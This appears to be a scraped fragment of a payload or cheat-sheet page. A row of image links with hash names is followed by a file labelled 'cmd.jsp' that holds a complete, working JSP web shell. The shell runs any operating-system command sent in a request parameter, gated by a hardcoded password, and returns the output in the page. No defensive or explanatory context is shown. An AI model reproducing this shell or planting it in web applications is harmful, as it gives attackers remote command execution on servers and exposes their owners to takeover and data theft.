 | # cmd.jsp <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>